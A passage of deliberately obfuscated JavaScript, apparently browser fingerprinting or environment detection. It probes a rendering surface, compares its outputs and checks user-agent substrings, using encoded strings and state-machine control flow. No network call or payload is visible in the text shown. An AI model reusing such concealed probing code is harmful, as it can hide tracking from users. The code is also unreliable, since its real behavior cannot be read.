0xaa:P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.NA_M_T,OMUroY+=-0x42,jWBBVXt+=-0xf1,eBxC0y+=0x1bc);break;default:P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.eHc1OS,OMUroY+=-0xc5,jWBBVXt+=0x50,eBxC0y+=0x1bc);break;case _YxFX_W.eHc1OS.q9Mp7S+0xc6:P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.eHc1OS,OMUroY+=-0x92,jWBBVXt+=0x40,eBxC0y+=0x3b);break;case eBxC0y- -0x43:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0x33]]]=qHbKxLE(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+-0x33]]]);case _YxFX_W.eHc1OS._WfQI1+-0x43:case 0x75:case-0x9a:P4_6wn(_YxFX_W.l2PY3wX=_YxFX_W.i2beB1K,jWBBVXt+=0x87);break;case eBxC0y-0xd0:case-0x62:case-0x15:case _YxFX_W.eHc1OS.q9Mp7S+0x87:[_YxFX_W.eHc1OS.cxLwBc,_YxFX_W.eHc1OS.q9Mp7S,_YxFX_W.eHc1OS._WfQI1]=[0x13,-0xee,-0x19]}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x84,-0xd,0x13).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x36]][OMUroY(pw0Hvd[0x21d])](q8dtbM(pw0Hvd[0x225])+q8dtbM(pw0Hvd[0x226]))}try{P4_6wn(yaqzS0(a6ParC),yaqzS0(l60OMY5));function l60OMY5(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={GWvzICc:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x64)with(_YxFX_W.HGzYqJ||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case-0x80:P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,jWBBVXt+=-0x92,eBxC0y+=0xc2);break;case OMUroY-0xb3:P4_6wn([_YxFX_W.GWvzICc.YJwdgWU,_YxFX_W.GWvzICc.fwUbPj]=[-0x9b,-0xe3],JOnPsc[pw0Hvd[OMUroY+-0x81]]=pw0Hvd[OMUroY+-0x7e],JOnPsc[pw0Hvd[0x5d]]=\"\\x6b\\x5f\\x66\\x3b\\x2c\\x79\\x48\\x36\\x6d\\x26\\x31\\x53\\x28\\x71\\x5a\\x4f\\x60\\x67\\x51\\x35\\x42\\x7d\\x6f\\x4e\\x50\\x39\\x33\\x43\\x70\\x56\\x2b\\x58\\x75\\x3a\\x49\\x6a\\x6c\\x52\\x2f\\x21\\x3d\\x2a\\x40\\x4a\\x2e\\x7c\\x4b\\x46\\x47\\x25\\x61\\x45\\x41\\x78\\x4c\\x7b\\x54\\x44\\x24\\x5b\\x34\\x59\\x30\\x22\\x63\\x38\\x62\\x69\\x64\\x65\\x76\\x23\\x29\\x7a\\x57\\x5d\\x7e\\x73\\x74\\x3e\\x4d\\x32\\x55\\x3f\\x72\\x3c\\x5e\\x77\\x6e\\x37\\x68\",JOnPsc[pw0Hvd[0x1]]=\"\"+(JOnPsc[pw0Hvd[jWBBVXt+-0xb1]]||\"\"),JOnPsc[pw0Hvd[OMUroY+-0x70]]=JOnPsc[pw0Hvd[OMUroY+-0x80]].length,_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0xd2,jWBBVXt+=0x44,eBxC0y+=0x86);break;case _YxFX_W.GWvzICc.YJwdgWU+0x61:P4_6wn(JOnPsc[pw0Hvd[0x4e]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[jWBBVXt+-0xf5],_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=0x23,jWBBVXt+=-0x71);break;case-0x77:case-0x88:case 0x47:P4_6wn(JOnPsc[pw0Hvd[0x49]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x89]]=-pw0Hvd[jWBBVXt+-0x83]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x5d]].indexOf(JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[jWBBVXt+-0x44]]]);if(JOnPsc[pw0Hvd[jWBBVXt+-0x55]]===-pw0Hvd[jWBBVXt+-0x83])continue;if(JOnPsc[pw0Hvd[0x89]]<pw0Hvd[jWBBVXt+-0x84]){JOnPsc[pw0Hvd[0x89]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x89]]+=JOnPsc[pw0Hvd[jWBBVXt+-0x55]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[jWBBVXt+-0x72]]|=JOnPsc[pw0Hvd[0x89]]<<JOnPsc[pw0Hvd[0x49]],JOnPsc[pw0Hvd[jWBBVXt+-0x3d]]+=(JOnPsc[pw0Hvd[0x89]]&pw0Hvd[OMUroY+0x5b])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x4e]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[OMUroY+0x43]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[OMUroY+0x38],JOnPsc[pw0Hvd[jWBBVXt+-0x3d]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[jWBBVXt+-0x3d]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x89]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x89]]>-pw0Hvd[OMUroY+0x31]){P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,jWBBVXt+=0x7f);break}else{P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0x18f,jWBBVXt+=0x68,eBxC0y+=0x1c3);break}case 0x42:case OMUroY!=-0xe2&&OMUroY- -0xe3:P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=0x105,jWBBVXt+=0x172,eBxC0y+=-0x230);break;case 0x63:case-0x3c:case jWBBVXt!=0x86&&jWBBVXt-0x10e:P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+-0xb7]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x89]]<<JOnPsc[pw0Hvd[0x49]])&pw0Hvd[jWBBVXt+-0xf0]),_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0x18f,jWBBVXt+=-0x17,eBxC0y+=0x1c3);break;case eBxC0y-0xcf:case 0x9c:case-0x74:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x4e]]);case OMUroY-0x86:P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0xc1,jWBBVXt+=0x1ce,eBxC0y+=-0x1a2);break;case jWBBVXt- -0x6e:default:case-0xb9:P4_6wn([_YxFX_W.GWvzICc.YJwdgWU,_YxFX_W.GWvzICc.fwUbPj]=[0x80,0x4e],_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0xdb,jWBBVXt+=0x15b,eBxC0y+=-0x6d);break;case-0x71:case _YxFX_W.GWvzICc.YJwdgWU+0x13d:case 0x56:P4_6wn(_YxFX_W.HGzYqJ=_YxFX_W.GWvzICc,OMUroY+=-0x8a,jWBBVXt+=-0x59,eBxC0y+=0x55);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x81,0xb3,-0x166).next().value);if(FzotDMh){return OMUroY}}function a6ParC(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={MJWIv7S:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x64)with(_YxFX_W.UCSlAHi||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case 0x81:[_YxFX_W.MJWIv7S.UgWFWs5,_YxFX_W.MJWIv7S.K7mF8QQ]=[-0xb5,-0xb4];return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0x7d:case OMUroY- -0x2:P4_6wn([_YxFX_W.MJWIv7S.UgWFWs5,_YxFX_W.MJWIv7S.K7mF8QQ]=[-0xab,-0xea],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+-0x4d]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0x4e]]]===f2XLqD(pw0Hvd[OMUroY+-0x4e])){P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.MJWIv7S,OMUroY+=-0x92,jWBBVXt+=-0xbc,eBxC0y+=0x37);break}else{P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.MJWIv7S,OMUroY+=-0x6,jWBBVXt+=-0xbc,eBxC0y+=0x37);break}case-0xc5:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=l60OMY5(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+0x128]]]);case-0x39:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0x4:case-0x57:[_YxFX_W.MJWIv7S.UgWFWs5,_YxFX_W.MJWIv7S.K7mF8QQ]=[0x1d,-0x79];return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x24]]]=l60OMY5(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case-0x88:case-0xb:default:JOnPsc[pw0Hvd[jWBBVXt+-0xa]]=pw0Hvd[jWBBVXt+-0x7];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[OMUroY+0x24])){P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.MJWIv7S,OMUroY+=-0x20,jWBBVXt+=-0x130,eBxC0y+=-0x47);break}else{P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.MJWIv7S,OMUroY+=0x6c,jWBBVXt+=-0x130,eBxC0y+=-0x47);break}case _YxFX_W.MJWIv7S.K7mF8QQ+0x14c:P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.MJWIv7S,OMUroY+=-0x6c,jWBBVXt+=-0x130,eBxC0y+=0x75);break;case eBxC0y- -0x17a:P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.ZFEL53M,OMUroY+=-0x90,jWBBVXt+=-0x104,eBxC0y+=0x105);break;case OMUroY-0x8f:P4_6wn(_YxFX_W.UCSlAHi=_YxFX_W.bOzYjff,OMUroY+=-0x102,jWBBVXt+=-0x74,eBxC0y+=0x105);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x50,-0x6a,0x6c).next().value);if(FzotDMh){return OMUroY}}P4_6wn(JOnPsc[pw0Hvd[0x227]]=FzxIya7(a6ParC(pw0Hvd[0x228])+pw0Hvd[0xf])[a6ParC(pw0Hvd[0x229])](a6ParC(pw0Hvd[0x22a])),JOnPsc[pw0Hvd[0x25]]=JOnPsc[pw0Hvd[0x227]][a6ParC(pw0Hvd[0x22b])](pw0Hvd[0x22c]),JOnPsc[pw0Hvd[0x25]][a6ParC(pw0Hvd[0x22d])]=a6ParC(pw0Hvd[0x22e]),JOnPsc[pw0Hvd[0x25]][a6ParC(pw0Hvd[0x22f])+pw0Hvd[0x234]](a6ParC(pw0Hvd[0x230]),pw0Hvd[0x2],pw0Hvd[0x2]),JOnPsc[pw0Hvd[0x1be]]=JOnPsc[pw0Hvd[0x227]][a6ParC(pw0Hvd[0x231])+a6ParC(pw0Hvd[0x232])](),JOnPsc[pw0Hvd[0x25]][a6ParC(pw0Hvd[0x22d])]=a6ParC(pw0Hvd[0x233]),JOnPsc[pw0Hvd[0x25]][a6ParC(pw0Hvd[0x22f])+pw0Hvd[0x234]](a6ParC(pw0Hvd[0x230]),pw0Hvd[0x2],pw0Hvd[0x2]),JOnPsc[pw0Hvd[0x17]]=JOnPsc[pw0Hvd[0x227]][a6ParC(pw0Hvd[0x231])+a6ParC(pw0Hvd[0x232])]());if(JOnPsc[pw0Hvd[0x1be]]===JOnPsc[pw0Hvd[0x17]]){JOnPsc[pw0Hvd[0x36]][a6ParC(pw0Hvd[0x235])](a6ParC(pw0Hvd[0x236])+\"\\u0072\\u006d\")}}catch(VKd9GB){}return JOnPsc[pw0Hvd[0x36]][OMUroY(pw0Hvd[0x21c])]>pw0Hvd[0x2]?JOnPsc[pw0Hvd[0x36]][OMUroY(pw0Hvd[0x237])](pw0Hvd[0x16a]):OMUroY(pw0Hvd[0x238])},[_YxFX_W(pw0Hvd[0x239])]:function(...JOnPsc){P4_6wn(yaqzS0(OMUroY),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x6a]]=\"\\u006d\\u003c\\u0063\\u0075\\u0053\\u0076\\u0060\\u0043\\u004e\\u006a\\u002c\\u0028\\u0048\\u005b\\u003e\\u003f\\u002e\\u0074\\u004b\\u0046\\u004f\\u0031\\u004d\\u0042\\u0064\\u0071\\u005a\\u0025\\u007a\\u006c\\u007c\\u0022\\u0059\\u0073\\u0052\\u0068\\u005d\\u0041\\u0032\\u0057\\u0030\\u0051\\u0029\\u0069\\u0045\\u003d\\u0037\\u006b\\u0049\\u007e\\u004a\\u0050\\u0078\\u0038\\u0054\\u0079\\u0047\\u0061\\u0033\\u004c\\u0034\\u002f\\u0026\\u0040\\u0035\\u005e\\u003a\\u0077\\u007d\\u0055\\u0024\\u0072\\u0021\\u006e\\u0062\\u003b\\u0036\\u007b\\u0070\\u005f\\u0044\\u0066\\u0056\\u0023\\u0065\\u0067\\u006f\\u002b\\u0058\\u0039\\u002a\",JOnPsc[pw0Hvd[0x1]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x1]].length,JOnPsc[-pw0Hvd[0xa4]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x23a]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x23a]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x23a]]++){JOnPsc[-pw0Hvd[0x38]]=JOnPsc[pw0Hvd[0x6a]].indexOf(JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x23a]]]);if(JOnPsc[-pw0Hvd[0x38]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[-pw0Hvd[0x38]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[-pw0Hvd[0x38]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0xa4]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[-pw0Hvd[0xa4]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[-pw0Hvd[0xa4]])}function OMUroY(...JOnPsc){var OMUroY,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,kJsC6qi={rv2g6Dk:{}}){while(jWBBVXt+eBxC0y!==0x0)with(kJsC6qi.SdRmVcS||kJsC6qi)switch(jWBBVXt+eBxC0y){case 0x4d:P4_6wn([kJsC6qi.rv2g6Dk.lSyKyz,kJsC6qi.rv2g6Dk._imaERq]=[-0xcf,0x4c],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+-0x64]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(kJsC6qi.SdRmVcS=kJsC6qi.rv2g6Dk,jWBBVXt+=-0x150,eBxC0y+=0x8f);break}else{P4_6wn(kJsC6qi.SdRmVcS=kJsC6qi.rv2g6Dk,jWBBVXt+=-0x152,eBxC0y+=0xea);break}case 0x6e:case jWBBVXt!=-0x21c&&jWBBVXt- -0x153:P4_6wn(kJsC6qi.SdRmVcS=kJsC6qi.DnsH5B_,jWBBVXt+=0x64,eBxC0y+=-0xe9);break;case 0x7d:case eBxC0y-0x21c:P4_6wn([kJsC6qi.rv2g6Dk.lSyKyz,kJsC6qi.rv2g6Dk._imaERq]=[-0xb8,-0xbb],kJsC6qi.SdRmVcS=kJsC6qi.rv2g6Dk,jWBBVXt+=0x133,eBxC0y+=-0xde);break;case 0xc4:case eBxC0y-0xe9:default:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+0xeb]]]);case kJsC6qi.rv2g6Dk.lSyKyz+0xb4:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0x16:case jWBBVXt-0xf8:case-0x2d:P4_6wn([kJsC6qi.rv2g6Dk.lSyKyz,kJsC6qi.rv2g6Dk._imaERq]=[-0x14,-0xab],kJsC6qi.SdRmVcS=kJsC6qi.rv2g6Dk,jWBBVXt+=-0x1e4,eBxC0y+=0x16d);break}}P4_6wn(OMUroY=void 0x0,jWBBVXt=eBxC0y(0x67,-0x1a).next().value);if(OMUroY){return jWBBVXt}}P4_6wn([[],JOnPsc[pw0Hvd[0x4]]]=yxnlRM,JOnPsc[pw0Hvd[0x3]]=FzxIya7(_YxFX_W(pw0Hvd[0x23b]))[OMUroY(pw0Hvd[0x23c])],JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x23d])+pw0Hvd[0x241]](OMUroY(pw0Hvd[0x23e])+OMUroY(pw0Hvd[0x23f])+\"\\x37\\x30\"),JOnPsc[pw0Hvd[0x10]]=\"\",JOnPsc[pw0Hvd[0x14]]=\"\",JOnPsc[pw0Hvd[0xdf]]=\"\",JOnPsc[pw0Hvd[0x9]]=\"\",JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x23d])+pw0Hvd[0x241]](OMUroY(pw0Hvd[0x242])))>-pw0Hvd[0x3],JOnPsc[pw0Hvd[0xa]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x243])](OMUroY(pw0Hvd[0x244])+OMUroY(pw0Hvd[0x245])))>-pw0Hvd[0x3],JOnPsc[pw0Hvd[0x246]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x243])](OMUroY(pw0Hvd[0x248])+pw0Hvd[0x386]))>-pw0Hvd[0x3]);if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x249]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x24a]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=OMUroY(pw0Hvd[0x249])}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x24b]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x24c])+pw0Hvd[0x455])>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=\"\\x55\\x43\"}else{if(OMUroY(pw0Hvd[0x24d])in Av7n92){jWBBVXt()}function jWBBVXt(){P4_6wn(yaqzS0(eBxC0y),yaqzS0(jWBBVXt),yaqzS0(FzotDMh,pw0Hvd[0x1]));function JOnPsc(JOnPsc){var FzotDMh,jWBBVXt;function*eBxC0y(jWBBVXt,eBxC0y,OMUroY,kJsC6qi,QdSMMKm={xcySbX:{}}){while(jWBBVXt+eBxC0y+OMUroY+kJsC6qi!==-0x5)with(QdSMMKm.csFzBOH||QdSMMKm)switch(jWBBVXt+eBxC0y+OMUroY+kJsC6qi){case-0xac:case 0x90:case 0x9e:P4_6wn([QdSMMKm.xcySbX.zrGUvlJ,QdSMMKm.xcySbX.wzEs5kw]=[0x37,0x87],xcySbX.AOZBQI={});for(let pac3lgJ of JOnPsc.replace(/[^w]/g,\"\").toLowerCase())xcySbX.AOZBQI[pac3lgJ]=xcySbX.AOZBQI[pac3lgJ]+pw0Hvd[0x3]||pw0Hvd[0x3];P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.xcySbX,jWBBVXt+=0x177,eBxC0y+=0x5a,OMUroY+=-0x62,kJsC6qi+=-0x6e);break;case 0x55:case-0x42:case 0x31:return FzotDMh=!0x0,AOZBQI;case-0x5c:P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.xcySbX,jWBBVXt+=0x181,eBxC0y+=0x204,OMUroY+=-0x268,kJsC6qi+=-0x6c);break;case-0xf:P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.uX66RWk,jWBBVXt+=-0x43,eBxC0y+=0x1aa,OMUroY+=-0x206,kJsC6qi+=0x2);break;case OMUroY-0x2bf:P4_6wn([QdSMMKm.xcySbX.zrGUvlJ,QdSMMKm.xcySbX.wzEs5kw]=[0x68,0x4f],QdSMMKm.csFzBOH=QdSMMKm.h95h3Y,jWBBVXt+=0x37,eBxC0y+=0x19,OMUroY+=-0x2cd,kJsC6qi+=0x218);break;case QdSMMKm.xcySbX.zrGUvlJ+0xba:P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.xcySbX,jWBBVXt+=0x217,eBxC0y+=0x73,OMUroY+=-0x32f,kJsC6qi+=0x9);break;case 0xee:case-0x15:P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.xcySbX,jWBBVXt+=0x134,eBxC0y+=-0x7e,OMUroY+=0x20,kJsC6qi+=-0x6c);break;case-0x8a:default:case-0xb7:P4_6wn(QdSMMKm.csFzBOH=QdSMMKm.SL85QL6,jWBBVXt+=-0x43,eBxC0y+=-0xd8,OMUroY+=-0x11f,kJsC6qi+=0x218);break}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=eBxC0y(-0x6a,-0xde,-0x55,0xf1).next().value);if(FzotDMh){return jWBBVXt}}function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],yaqzS0(jWBBVXt),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x24e]]=\"\\u005a\\u0032\\u003a\\u0073\\u005b\\u0070\\u0031\\u0051\\u0059\\u0057\\u0041\\u0069\\u0068\\u0067\\u0056\\u004f\\u0072\\u0058\\u0049\\u006e\\u003b\\u0028\\u004c\\u006f\\u0054\\u002c\\u0042\\u0062\\u0048\\u005f\\u0061\\u007c\\u005e\\u006b\\u0047\\u0074\\u007d\\u007b\\u0066\\u006c\\u0026\\u007e\\u0043\\u0075\\u0045\\u0076\\u0052\\u002b\\u0046\\u004e\\u0064\\u004d\\u003d\\u0033\\u0065\\u0077\\u003e\\u004a\\u002a\\u0063\\u0029\\u0044\\u0037\\u006a\\u0071\\u0079\\u0078\\u0053\\u007a\\u006d\\u0035\\u0050\\u0030\\u003f\\u0055\\u0022\\u0036\\u0025\\u0060\\u002f\\u0023\\u003c\\u0039\\u0034\\u0021\\u0038\\u002e\\u0024\\u0040\\u005d\\u004b\",JOnPsc[pw0Hvd[0x24f]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0x24f]].length,JOnPsc[-pw0Hvd[0x12]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[0x250]]=JOnPsc[pw0Hvd[0x24e]].indexOf(JOnPsc[pw0Hvd[0x24f]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x250]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x250]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x250]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0x12]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[-pw0Hvd[0x12]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[-pw0Hvd[0x12]])}function jWBBVXt(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}const eBxC0y=FzxIya7(OMUroY(pw0Hvd[0x251]))(JOnPsc[pw0Hvd[0x2]]),kJsC6qi=FzxIya7(OMUroY(pw0Hvd[0x251]))(JOnPsc[pw0Hvd[0x3]]);for(let QdSMMKm in eBxC0y)if(eBxC0y[QdSMMKm]!==kJsC6qi[QdSMMKm]){return pw0Hvd[0xf1]}if(FzxIya7(jWBBVXt(pw0Hvd[0x252])+pw0Hvd[0xc5]).keys(eBxC0y).length!==FzxIya7(jWBBVXt(pw0Hvd[0x252])+pw0Hvd[0xc5]).keys(kJsC6qi).length){return pw0Hvd[0xf1]}return pw0Hvd[0xf0]}function jWBBVXt(...JOnPsc){var FzotDMh,jWBBVXt;function*OMUroY(jWBBVXt,OMUroY,kJsC6qi={DLN1ncH:{}}){while(jWBBVXt+OMUroY!==-0x38)with(kJsC6qi.StT1yb||kJsC6qi)switch(jWBBVXt+OMUroY){case kJsC6qi.DLN1ncH.tMqunG+-0x151:case 0xe:P4_6wn([kJsC6qi.DLN1ncH.tMqunG,kJsC6qi.DLN1ncH.ytjYKvG]=[0x56,0x4e],kJsC6qi.StT1yb=kJsC6qi.sftwbO,jWBBVXt+=0x13a,OMUroY+=-0x134);break;case 0xdf:case OMUroY-0x4c:case 0x7e:P4_6wn([kJsC6qi.DLN1ncH.tMqunG,kJsC6qi.DLN1ncH.ytjYKvG]=[0x98,-0xc2],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0x4f],DLN1ncH.Hlq_868=eBxC0y(JOnPsc[pw0Hvd[0x2]]),kJsC6qi.StT1yb=kJsC6qi.DLN1ncH,jWBBVXt+=0xe,OMUroY+=0x42);break;case-0x17:case-0x41:case-0x57:P4_6wn(kJsC6qi.StT1yb=kJsC6qi.cFTFRwT,jWBBVXt+=-0x125,OMUroY+=0x89);break;default:P4_6wn(kJsC6qi.StT1yb=kJsC6qi.da5ITV,jWBBVXt+=-0x14c,OMUroY+=0x89);break;case jWBBVXt!=-0x186&&jWBBVXt- -0xcd:P4_6wn(kJsC6qi.StT1yb=kJsC6qi.DLN1ncH,jWBBVXt+=0x1a1,OMUroY+=-0x1bd);break;case 0xa6:case 0x8c:case OMUroY- 